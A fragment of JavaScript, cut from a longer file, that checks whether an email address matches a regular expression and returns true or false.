    var filter = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/;
    if (!filter.test(email)) {
        return false;
    }
    else {

        return true;
    }
}